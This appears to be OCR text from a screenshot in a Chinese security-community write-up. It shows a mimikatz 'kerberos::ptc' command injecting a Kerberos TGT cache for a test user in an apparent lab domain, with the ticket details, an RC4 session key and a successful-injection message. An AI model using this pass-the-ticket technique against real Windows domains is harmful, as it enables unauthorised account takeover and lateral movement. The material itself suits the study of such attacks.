 mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Target Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Client Name (01) : test ; @ HACKE.TOP.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _
先知社区